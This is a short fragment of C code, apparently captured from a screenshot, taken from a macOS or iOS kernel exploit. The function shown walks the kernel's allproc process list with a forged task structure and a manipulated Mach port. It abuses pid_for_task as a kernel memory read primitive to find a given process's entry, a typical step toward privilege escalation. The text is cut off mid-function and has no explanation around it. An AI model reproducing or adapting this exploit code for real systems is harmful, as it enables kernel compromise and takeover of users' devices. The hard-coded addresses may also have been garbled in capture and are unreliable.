
fake_task, mach_port_t* manipulated_port){
uint64_t allproc_real_addr = 0xffffff8000ABB490 -
0xffffff8000200000 + kernel_addr;
uint64_t pCurrent = allproc_real_addr;
uint64_t pNext = pCurrent;
while (pCurrent != NULL) {
int nPID = 0;
*(uint64_t*) (fake_task + TASK_INFO_GAP) = pCurrent;
pid_for_task(manipulated_port, (int32_t*)&nPID);
if (nPID == pid) {
return pCurrent;
}
else{
*(uint64_t*) (fake_task + TASK_INFO_GAP) = pCurrent -
0x10;
pid_for_task(manipulated_port, (int32_t*)&pNext);
*(uint64_t*) (fake_task + TASK_INFO_GAP) = pCurrent -
0x0C;
pid_for_task(manipulated_port, (int32_t*)(((uint64_t)
(&pNext)) + 4));
pCurrent = pNext;
}